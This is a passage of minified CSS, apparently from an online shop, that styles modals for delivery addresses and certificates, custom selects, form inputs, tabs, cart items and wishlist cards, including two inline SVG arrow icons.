.popups__close-button{--size:1.5rem;--popup-padding:2.3125rem;width:var(--size);height:var(--size)}@media(max-width:768px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:29px}}@media(max-width:425px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:24px}}.modals{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.modals__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.modals__modal-wrapper{position:relative;display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:50%}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:4.875rem;right:4.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.5rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:block}@media(max-width:1440px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:35.9375rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:2.6875rem;right:2.75rem}}@media(max-width:1024px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:100%;height:-moz-min-content;height:min-content;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:2.5rem;margin-top:auto;height:-moz-min-content;height:min-content;overflow:visible!important}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:block;z-index:50;top:0;left:50%;transform:translate(-50%,-3rem) rotate(90deg)}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{margin-top:0;height:100%;overflow:auto;scrollbar-width:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{margin-top:50vh;overflow:visible;min-height:auto}}@media(max-width:640px){.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:1rem;right:1.125rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:1rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:none}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=city-form],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal{margin-top:25%}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__icon{display:block}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=city-form]{position:fixed;height:var(--100vh)}.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal{position:fixed;height:var(--100vh)}}.modals__modal{--modal-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--modal-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .modals__modal{background-color:var(--gray-light)}._animation .modals__modal>*{opacity:0;pointer-events:none}@media(max-width:768px){.modals__modal{display:flex;flex-direction:column;height:auto;min-height:100%}.modals__modal>*{flex-grow:1}}.modals__modal[data-modal=city-form]{width:44rem}@media(max-width:1440px){.modals__modal[data-modal=city-form]{width:584px}}@media(max-width:1024px){.modals__modal[data-modal=city-form]{width:417px}}@media(max-width:768px){.modals__modal[data-modal=city-form]{width:100%}}.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(.75rem)}@media(max-width:1024px){.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(5px)}}.modals__close-button{position:absolute;top:var(--modal-padding);right:var(--modal-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.modals__close-button:hover{color:var(--gray-dark)}.modals__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.modals__close-icon{--size:24px}}@media(max-width:640px){.modals__close-icon{--size:18px}}.modals__inner-icon{display:none}.select{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;box-sizing:border-box;overflow:hidden}.select *{outline:0!important}.select._opened{overflow:visible}.select._delivery{height:4.5625rem;padding-top:2.375rem}@media(max-width:640px){.select._delivery{padding-top:26px;height:56px}}@media(max-width:640px){.select._delivery .custom-select-container,.select._delivery .custom-select-opener,.select._delivery .custom-select-panel{font-size:14px}}.select._delivery .custom-select-container::before{--size:0.625rem;top:.1875rem;right:1.125rem;border-color:var(--blue-dark)}@media(max-width:640px){.select._delivery .custom-select-container::before{top:2px;right:20px}}.select._delivery .custom-select-opener{padding-right:1.875rem;padding-left:.75rem;padding-bottom:.25rem;line-height:1.5;color:var(--gray-dark)}.select._delivery .custom-select-opener>*{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(max-width:1024px){.select._delivery .custom-select-opener{padding-bottom:3px}}.select._delivery .custom-select-panel{color:var(--gray-dark)}.select._delivery .custom-select-option{padding:.75rem}.select._delivery .custom-select-option.has-focus{color:var(--white);background-color:var(--blue-light)}.select._white .custom-select-container,.select._white .custom-select-opener,.select._white .custom-select-panel{background-color:var(--white)}.select__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.select__label{top:10%;padding-left:11px;font-size:10px}}.select__search-input{position:absolute;padding-top:2.375rem;left:0;bottom:0;width:calc(100% - 3.125rem);padding-right:1.875rem;padding-left:.75rem;padding-bottom:.6875rem;border:0;background:0;outline:0;font:inherit;line-height:1.5}@media(max-width:640px){.select__search-input{height:56px;padding-top:26px;font-size:14px}}.select .custom-select-container{background-color:var(--white)}.select .custom-select-container::before{--size:0.875rem;content:"";position:absolute;right:4px;top:10px;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--gray-dark);border-right:2px solid var(--gray-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:1728px){.select .custom-select-container::before{right:11px;top:6px}}@media(max-width:1280px){.select .custom-select-container::before{right:6px;top:4px}}.select .custom-select-container.is-open::before{transform:rotate(225deg)}.select .custom-select-container.is-open .custom-select-panel{max-height:18.4375rem}.select .custom-select-opener{background-color:var(--white);padding:0;padding-bottom:16px}.select .custom-select-panel{top:calc(100% - 1px);background-color:var(--white);border:1px solid var(--blue-light);border-top:none;box-shadow:0 1px 0 0 var(--blue-light) inset;scrollbar-width:none}.select .custom-select-panel::-moz-scrollbar{display:none}.select .custom-select-panel::-webkit-scrollbar{display:none}.select .custom-select-panel::scrollbar{display:none}.select .custom-select-option{cursor:pointer}.select .custom-select-option:first-child{margin-top:1px}.select .custom-select-option.is-selected::before{content:none}.select .custom-select-option.has-focus{background-color:rgba(0,0,0,0);color:var(--gray-dark)}.input{--padding:0.6875rem;--height:4.5rem;position:relative;display:flex;height:var(--height);padding-top:2.1875rem;box-sizing:border-box}.input._readonly{opacity:.5;pointer-events:none}.input:focus-within .input__label,.input:hover .input__label{color:var(--blue-dark)}.input:focus-within .input__input,.input:hover .input__input{border-color:var(--blue-light)}@media(max-width:640px){.input{--height:53px;--padding:8px;padding-top:24px}}.input._c-white .input__input,.input._c-white .input__label{color:var(--white)}.input._c-white .input__input{border-bottom:1px solid rgba(254,254,254,.4)}.input__label{position:absolute;top:53%;left:0;padding:0 var(--padding);font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:top .15s ease-out,font-size .15s ease-out;pointer-events:none;white-space:nowrap}@media(max-width:640px){.input__label{top:50%;font-size:12px}}.input__input{display:block;width:100%;height:100%;padding:0 var(--padding);padding-bottom:calc(var(--padding) - 1px);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;border-radius:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4)}@media(max-width:640px){.input__input{font-size:14px}}.input__input::-moz-placeholder{color:transparent;opacity:0}.input__input::placeholder{color:transparent;opacity:0}.input__input:autofill{box-shadow:0 0 0 40px var(--white) inset!important}.input._gray .input__input:autofill{box-shadow:0 0 0 40px var(--gray-light) inset!important}.is-invalid .input__input{border-color:var(--red-light)!important}.input__words-counter{margin-top:.5rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);text-align:right;opacity:.2;order:2}.input__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input__error-msg{display:block}.input._filled .input__label,.input:focus-within .input__label{top:15%;font-size:.75rem}@media(max-width:640px){.input._filled .input__label,.input:focus-within .input__label{top:4px;font-size:10px}}.input._filled .iti__flag-container,.input:focus-within .iti__flag-container{display:block}.input .iti{flex-grow:1}.input .iti__a11y-text{position:absolute;visibility:hidden;pointer-events:none}.input .iti__flag-container{z-index:1;display:none;padding-bottom:1rem}@media(max-width:640px){.input .iti__flag-container{padding-bottom:8px;transform:translateY(-2px)}}.input .iti__selected-dial-code{font-size:.9375rem}@media(max-width:640px){.input .iti__selected-dial-code{font-size:12px}}.input .iti__selected-flag{width:-moz-fit-content;width:fit-content;background-color:rgba(0,0,0,0)}.input .iti__country-list{scrollbar-width:none}.input .iti__country-list::-moz-scrollbar{display:none}.input .iti__country-list::-webkit-scrollbar{display:none}.input .iti__country-list::scrollbar{display:none}.textarea{--padding:0.75rem;display:flex;flex-direction:column}.textarea:focus-within .textarea__label,.textarea:hover .textarea__label{color:var(--blue-dark)}.textarea:focus-within .textarea__input,.textarea:hover .textarea__input{border-color:var(--blue-light)}.textarea__label{order:-1;padding:0 var(--padding);padding-top:2.25rem;font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:font-size .15s ease-out}.textarea__input{height:7.5rem;padding:0 var(--padding);padding-bottom:var(--padding);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4);border-radius:0;box-sizing:border-box;resize:none}.textarea__words-counter{margin-top:var(--padding);font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);opacity:.2}@media(max-width:640px){.textarea__words-counter{display:none}}.textarea._filled .textarea__label,.textarea._placeholder .textarea__label{font-size:.75rem}.input-rating__label{margin-bottom:1.5rem}@media(max-width:1024px){.input-rating__label{margin-bottom:20px}}@media(max-width:640px){.input-rating__label{margin-bottom:16px}}.input-rating__inputs{display:flex}.input-rating__radio:not(:first-child){margin-left:-1px}.input-rating__radio-label{--size:4.5rem;flex-shrink:0;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1;letter-spacing:-.04em;box-sizing:border-box;cursor:pointer}.input-rating__radio-label:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.input-rating__radio-label{font-size:24px}}@media(max-width:640px){.input-rating__radio-label{--size:68px;font-size:22px}}.input-rating__radio-input:checked+.input-rating__radio-label{color:var(--white);background-color:var(--blue-dark);pointer-events:none}.tabs__tab-list{display:flex;margin-bottom:3rem}._wallet .tabs__tab-list{margin-bottom:1.25rem}@media(max-width:1440px){.tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.tabs__tab-list{margin-bottom:24px}}.tabs__tab-item{flex-grow:1;width:100%}.tabs__trigger{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:center;align-items:center;min-height:3.5rem;padding:1rem;padding-top:1.1875rem;padding-bottom:.75rem;border-bottom:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33;text-transform:uppercase;color:var(--blue-dark)}.tabs__trigger._selected{color:var(--white);background-color:var(--blue-dark)}.tabs__trigger:hover:not(.tabs._cart) .tabs__trigger:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.tabs__trigger{min-height:40px;padding-top:11px;padding-bottom:7px;font-size:16px}}@media(max-width:768px){.tabs__trigger{padding-top:11px;padding-bottom:4px}}@media(max-width:640px){.tabs__trigger{min-height:32px;padding-top:6px;font-size:14px}}.tabs__panel{outline:0;visibility:hidden}.is-initialized .tabs__panel{visibility:initial}.tabs__panel._hidden{display:none}.select._rounded{display:flex;width:var(--width);height:var(--height);box-sizing:border-box}.select._rounded .custom-select-container{display:flex;width:100%}.select._rounded .custom-select-container::before{content:none}.select._rounded .custom-select-container.is-open .custom-select-panel{max-height:13rem;border:1px solid var(--blue-dark);transform:translateY(0);opacity:1;pointer-events:all}.select._rounded .custom-select-container.is-open .custom-select-opener::after{transform:scaleY(-1)}.select._rounded .custom-select-opener{display:flex;align-items:center;-moz-column-gap:.375rem;column-gap:.375rem;padding:.25rem .75rem;border:1px solid var(--blue-dark);border-radius:100vmax;background:0}.select._rounded .custom-select-opener::after{--size:1rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .15s ease-out}.select._rounded .custom-select-panel{--scroll-width:0.5rem;box-sizing:border-box;top:calc(100% + .25rem);display:flex;flex-direction:column;row-gap:1rem;max-height:13rem;padding:1rem .1875rem;border-radius:1rem;background:0;border:0;box-shadow:none;transform:translateY(-5px);opacity:0;pointer-events:none;background-color:var(--white);transition:opacity .15s ease-out,transform .15s ease-out}.select._rounded .custom-select-panel::-moz-scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{display:initial}.select._rounded .custom-select-panel::scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{width:var(--scroll-width)}.select._rounded .custom-select-panel::-webkit-scrollbar-track{background:0}.select._rounded .custom-select-panel::-webkit-scrollbar-thumb{border:3px solid transparent;background-clip:padding-box;border-radius:100vmax;background-color:var(--blue-dark)}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:end{background:rgba(0,0,0,0);margin-bottom:1.5rem}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:start{background:rgba(0,0,0,0);margin-top:1.5rem}.select._rounded .custom-select-option{text-align:center;padding:.25rem 0;border-radius:100vmax}.select._rounded .custom-select-option.has-focus,.select._rounded .custom-select-option:hover{color:var(--white);background-color:var(--blue-dark)}.select._rounded._readonly{pointer-events:none;--width:auto}.select._rounded._readonly .custom-select-opener{justify-content:center;padding-inline:1rem;background-color:var(--blue-dark);color:var(--white)}.select._rounded._readonly .custom-select-opener::after{display:none}.select._rounded._readonly .select__select{display:none}.select._rounded._readonly .custom-select-panel{display:none}.select._rounded._color._readonly{--width:2.5rem;--height:2.5rem}.select._rounded._color._readonly .custom-select-opener{border:1px solid rgba(76,95,168,.2);padding:3px;background:0}.select._rounded._color._readonly .custom-select-opener-color{--size:32px}.select._rounded._color .custom-select-opener{padding:.1875rem}.select._rounded._color .custom-select-panel{row-gap:0;padding:0}.select._rounded._color .custom-select-option{display:flex;justify-content:center;padding:.5rem 0;cursor:pointer}.select._rounded._color .custom-select-option:first-child{padding-top:1rem}.select._rounded._color .custom-select-option:last-child{padding-bottom:1rem}.select._rounded._color .custom-select-option.is-selected::before{content:none}.select._rounded._color .custom-select-option.has-focus,.select._rounded._color .custom-select-option:hover{background:0}.select._rounded._color .custom-select-option.has-focus .custom-select-color,.select._rounded._color .custom-select-option:hover .custom-select-color{outline:2px solid var(--blue-dark);outline-offset:-2px}.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color{display:block;width:var(--size);height:var(--size);border-radius:50%;pointer-events:none}.select._rounded._color .custom-select-color{--size:2rem;position:relative;border:3px solid var(--white)}.select._rounded._color .custom-select-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.select._rounded._color .custom-select-opener-color{--size:1.5rem;position:relative}.select._rounded._color .custom-select-opener-color::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(100% - 2px);height:calc(100% - 2px);border:1px solid rgba(76,95,168,.2);border-radius:50%}.cart-item{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-light)}@media(max-width:1024px){.cart-item{padding-bottom:15px}}@media(max-width:768px){.cart-item{-moz-column-gap:12px;column-gap:12px;row-gap:12px}}@media(max-width:768px){.cart-item{padding-bottom:23px}}.cart-item._readonly{align-items:stretch}.cart-item._readonly .cart-item__title{margin-bottom:.625rem}@media(max-width:1440px){.cart-item._readonly .cart-item__info{margin-right:0}}.cart-item._readonly .cart-item__controls{width:100%}.cart-item__info{display:flex;flex-direction:column;flex-grow:1;width:-moz-min-content;width:min-content;padding-top:.25rem;margin-right:3rem;grid-area:info;align-self:stretch}@media(max-width:1440px){.cart-item__info{margin-right:24px}}@media(max-width:1400px){.cart-item__info{margin-right:0}}@media(max-width:1024px){.cart-item__info{padding-top:0}}@media(max-width:768px){.cart-item__info{max-width:242px;margin-right:auto}}@media(max-width:640px){.cart-item__info{max-width:none;margin-right:0;align-self:auto}}.cart-item__badges{display:flex;gap:1rem;margin-top:auto}@media(max-width:640px){.cart-item__badges{margin-top:11px}}.cart-item__title{margin-bottom:1rem}@media(max-width:768px){.cart-item__title{margin-bottom:11px}}.cart-item__price{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.31;color:var(--gray-dark)}.cart-item__img-wrapper{order:-1;width:7.875rem;height:10rem;margin-right:1rem;background-color:var(--gray-light);grid-area:img-wrapper}@media(max-width:1024px){.cart-item__img-wrapper{width:100px;height:127px;margin-right:12px}}@media(max-width:768px){.cart-item__img-wrapper{width:126px;height:160px;margin-right:0}}.cart-item__img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cart-item__controls{display:flex;-moz-column-gap:1.5rem;column-gap:1.5rem;align-items:center;grid-area:controls}@media(max-width:1440px){.cart-item__controls{-moz-column-gap:16px;column-gap:16px}}@media(max-width:1400px){.cart-item__controls{width:100%}}@media(max-width:768px){.cart-item__controls{width:auto}}@media(max-width:640px){.cart-item__controls{width:100%}}.cart-item__props{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:center;margin-top:auto}.cart-item__select._color{--width:3.75rem;--height:2rem}.cart-item__select._size{--width:4rem;--height:2rem}.cart-item__size{display:flex;align-items:center;padding:.3125rem 1rem .1875rem;background-color:var(--blue-dark);color:var(--white);border-radius:100vmax;text-align:center;cursor:default}.cart-item__color{cursor:default}.cart-item__counter{min-width:6.9375rem;--font-size:1.5rem}.cart-item__counter .counter__number{flex-grow:0}.cart-item__counter button{transition:transform .15s .3s}.cart-item__counter button:hover{transform:scale(1.05);background-color:var(--gray-light)}.cart-item__counter button:active{transform:scale(1);background-color:var(--gray-light)}.cart-item__btns{position:absolute;bottom:1.5rem;right:0;display:flex;gap:.75rem 1.5rem}@media(max-width:640px){.cart-item__btns{bottom:16px;flex-direction:column}}.cart-item__btn{transition:transform .3s ease-out}.cart-item__btn:hover{transform:scale(1.1)}.cart-item__btn .button__icon{--size:2rem;width:var(--size);height:var(--size);fill:none}.cart-item__btn._active .button__icon{fill:currentColor}.wishlist-item{position:relative;display:grid;grid-template-areas:"imgs top" "imgs bottom";grid-template-columns:auto 1fr;gap:1.5rem;padding:.75rem 0 .9375rem}@media(max-width:1440px){.wishlist-item{padding-top:11px}}@media(max-width:1280px){.wishlist-item{padding-bottom:16px;gap:16px}}@media(max-width:640px){.wishlist-item{grid-template-columns:1fr;grid-template-areas:"top" "imgs" "bottom";gap:0}}.wishlist-item__imgs{display:flex;justify-content:center;grid-area:imgs;width:15rem;height:10rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-item__imgs{height:128px}}@media(max-width:1280px){.wishlist-item__imgs{width:179px;height:112px}}@media(max-width:640px){.wishlist-item__imgs{width:155px;height:80px;margin-top:15px}}.wishlist-item__img{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:1.1875rem 2px}@media(max-width:640px){.wishlist-item__img{padding:10px 2px}}.wishlist-item__img:first-child,.wishlist-item__img:nth-child(2):last-child{justify-content:center}.wishlist-item__img:first-child img,.wishlist-item__img:nth-child(2):last-child img{-o-object-position:center;object-position:center}.wishlist-item__img:first-child{flex-shrink:0}.wishlist-item__img:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-item__img img{width:7.5625rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1280px){.wishlist-item__img img{width:74px}}.wishlist-item__top{grid-area:top;display:flex;justify-content:space-between;-moz-column-gap:3.125rem;column-gap:3.125rem}@media(max-width:1280px){.wishlist-item__top{-moz-column-gap:24px;column-gap:24px}}.wishlist-item__title{letter-spacing:-.04em}@media(max-width:1280px){.wishlist-item__title{letter-spacing:0}}@media(max-width:992px){.wishlist-item__title{max-width:300px}}@media(max-width:640px){.wishlist-item__title{max-width:none}}.wishlist-item__title a{text-decoration:none}.wishlist-item__title a::before{content:"";position:absolute;inset:0}.wishlist-item__bottom{grid-area:bottom;display:flex;justify-content:space-between;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto}@media(max-width:1280px){.wishlist-item__bottom{align-items:flex-end}}.wishlist-item__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-item__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-item__small{font-size:12px;line-height:16px}}.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{margin-left:.5rem}@media(max-width:1280px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:20px}}@media(max-width:992px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:24px}}.wishlist-item__btn._minus{color:var(--red-light)}.wishlist-item__img-empty{width:9.5rem;height:5rem;margin:auto;opacity:.05}@media(max-width:1280px){.wishlist-item__img-empty{width:76px;height:40px}}.wishlist-card{display:flex;flex-direction:column;row-gap:1.5rem;width:100%}@media(max-width:1440px){.wishlist-card{min-height:600px}}@media(max-width:1280px){.wishlist-card{min-height:434px;row-gap:16px}}@media(max-width:992px){.wishlist-card{min-height:379px}}@media(max-width:640px){.wishlist-card{min-height:auto}}.wishlist-card__imgs{display:flex;justify-content:center;height:33.75rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__imgs{height:400px}}@media(max-width:1280px){.wishlist-card__imgs{height:284px}}@media(max-width:640px){.wishlist-card__imgs{height:120px}}.wishlist-card__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:3.875rem 4px;background-color:var(--white);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__img-wrap{padding:46px 4px}}@media(max-width:1280px){.wishlist-card__img-wrap{padding:33px 4px}}@media(max-width:640px){.wishlist-card__img-wrap{padding:14px 4px}}.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{justify-content:center;padding:3.875rem 2.375rem}@media(max-width:1440px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:46px 32px}}@media(max-width:1280px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:33px 21px}}@media(max-width:640px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:14px 12px}}.wishlist-card__img-wrap:first-child .wishlist-card__img,.wishlist-card__img-wrap:nth-child(2):last-child .wishlist-card__img{-o-object-position:center;object-position:center;max-width:100%}.wishlist-card__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.wishlist-card__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.wishlist-card__img-wrap:first-child{width:33.3%}}.wishlist-card__img-wrap:first-child:nth-last-child(2),.wishlist-card__img-wrap:nth-child(2):last-child{width:50%}.wishlist-card__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-card__img{width:22.25rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}.wishlist-card__img._empty{width:100%;height:100%;aspect-ratio:517/270;opacity:.05;max-width:32.1875rem!important}@media(max-width:1440px){.wishlist-card__img{width:296px}}@media(max-width:1280px){.wishlist-card__img{width:197px}}@media(max-width:640px){.wishlist-card__img{width:115px}}.wishlist-card__row{display:flex;align-items:center;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.wishlist-card__row._title{align-items:flex-start}}@media(max-width:1280px){.wishlist-card__row._title{margin-bottom:16px}}@media(max-width:992px){.wishlist-card__row._title{margin-bottom:0;order:-1}}.wishlist-card__row._bottom{margin-top:auto}.wishlist-card__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-card__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-card__small{font-size:12px;line-height:16px}}.wishlist-card__name[href]:hover{color:var(--blue-light)}.wishlist-card__add .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:10px;fill:none}@media(max-width:1440px){.wishlist-card__add .button__icon{--size:36px}}@media(max-width:1280px){.wishlist-card__add .button__icon{--size:24px}}.wishlist-card__add .button__text{padding-top:.15em}.wishlist-card__add:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.wishlist-card__add{display:none}}.wishlist-card__add-mobile{display:none}@media(max-width:640px){.wishlist-card__add-mobile{display:inline-flex}.wishlist-card__add-mobile._plus 